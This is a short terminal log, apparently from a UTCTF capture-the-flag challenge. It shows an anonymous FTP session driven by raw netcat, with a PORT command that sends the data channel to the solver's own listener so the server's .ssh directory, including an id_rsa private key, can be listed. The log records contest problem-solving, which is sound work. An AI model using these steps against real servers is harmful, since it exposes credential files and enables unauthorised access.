 f4lc0n@instance-1:~$ nc misc.utctf.live 8121
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 3 of 50 allowed.
220-Local time is now 16:50. Server port: 21.
220-Only anonymous FTP is allowed here
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
USER anonymous
230 Anonymous user logged in
PORT 35,238,186,24,10,10
200 PORT command successful
LIST .ssh
150 Connecting to port 2570
226-Options: -a -l
226 6 matches total
f4lc0n@instance-1:~$ nc -lnvp 2570
listening on [any] 2570 ...
connect to [10.128.0.4] from (UNKNOWN) [3.236.87.2] 20
drwxr-xr-x    2 0          0                4096 Mar 12 18:53 .
drwxr-xr-x    2 0          0                4096 Mar 12 18:53 ..
-rw-rw-r--    1 0          0                   0 Mar 12 06:45 authorized
_keys
-rw-rw-r--    1 0          0                2622 Mar 12 06:45 id_rsa
-rw-rw-r--    1 0          0                 587 Mar 12 06:45 id_rsa.pub
-rw-rw-r--    1 0          0                   0 Mar 12 06:45 known_host
s
f4lc0n@instance-1:~$